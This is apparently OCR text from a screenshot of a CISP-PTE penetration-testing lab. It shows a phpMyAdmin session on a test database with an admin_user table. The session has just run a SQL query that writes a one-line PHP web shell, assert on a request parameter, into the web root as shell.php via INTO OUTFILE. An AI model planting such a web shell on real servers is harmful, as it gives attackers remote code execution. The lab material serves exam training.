 登录
网站后台管理系统 - CISP-PTE
11.1.10.81:125 / localhost / ee
11.1.10.81:125/shell.php
不安全
11.1.10.81:125/news/phpmyadmin/index.php?db=test&token=1f1e7a01f491baf68ca5caa8348c1ca3
2
8
phpMyAdmin
SQL
数据库
ee (5)
ee (5)
admin_login_log
admin_user
book
book_class
book_reply
服务器: localhost
数据库: ee
表 : admin_user
浏览
结构
SQL
搜索
插入
导出
Import
操作
清空
删除
您运行的 SQL 语句已经成功运行了。 (查询花费 0.0248 秒)
SQL 查询:
SELECT '<?php @assert($_REQUEST["shell"]); ?>'
INTO OUTFILE "C:/wamp/www/shell.php"
' into outfile "C:/wamp/www/shell.php"" /> Profiling [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在数据库 ee 运行 SQL 查询:
字段数
id
type
name
u_name
u_pwd
<<
[ Delimiter ; ] 在此再次显示此查询
执行
CH
19:50
2024/3/14